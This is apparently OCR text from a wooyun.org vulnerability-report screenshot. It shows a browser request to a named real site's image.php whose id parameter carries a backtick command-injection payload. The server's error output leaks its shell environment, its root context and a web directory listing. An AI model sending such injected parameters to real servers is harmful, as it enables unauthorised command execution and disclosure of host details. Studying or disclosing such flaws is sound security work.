 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://pim.hn165.com/image.php?id=%60set%7cset%26ls%60&table=Mobile
习近平谈慎独
pim.hn165.com/image.php?i
Invalid SQL: select * from MobilePhoneBrand where Id='BASH=/bin/sh BASH_ARGC=() BASH_ARGV=() BASH_EXECUTION_STRING='set|set&ls' BASH_LINENO=() BASH_SOURCE=
() BASH_VERSINFO=([0]="3" [1]="2" [2]="25" [3]="1" [4]="release" [5]="i686-redhat-linux-gnu") BASH_VERSION='3.2.25(1)-release' CVS_RSH=ssh DIRSTACK=()
EUID=48 GROUPS=() G_BROKEN_FILENAMES=1 HISTSIZE=1000 HOME=/root HOSTNAME=localhost.localdomain HOSTTYPE=i686 IFS=' ' INPUTRC=/etc/inputrc
JAVA_HOME=/usr/java/default LANG=C LESSOPEN='|/usr/bin/lesspipe.sh %s' LOGNAME=root
LS_COLORS='no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:bd=40;33;01:cd=40;33;01:or=01;05;37;41:mi=01;05;37;41:ex=01;32:*.cmd=01;32:*.exe=01;32:*.com=01;32
MACHTYPE=i686-redhat-linux-gnu MAIL=/var/spool/mail/root OPTERR=1 OPTIND=1 OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin POSIXLY_CORRECT=y PPID=19953
PS4='+ ' PWD=/data/pim SHELL=/bin/bash SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=4 SSH_ASKPASS=/usr/libexec/openssh/gnome-ssh-askpass
TERM=vt100 UID=48 USER=root _= 201203.txt 201204.txt InterFace admin authimg.php bottom.php class config css d.htm d.html download.php file.php
groupdata.php grouplist.php help.php helpright1.html helpright2.html helpright3.html helpright4.html helpright5.html image.php images include include.php
index.php js js-lib language linkmandata.php linkmanlist.php logout.php main.php pagelib password.php phone.php phonesoft.php pim.apk pim.ipa pim.mtk.jad
pim.s60.v3.sisx recoverlist.php shell soft.php top.php update '1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'set|set&ls' BASH_LINENO=() BASH_SOURCE=() BASH_VERSINFO=([0]="3" [1]="2" [2]="25' at line 1
www.wooyun.org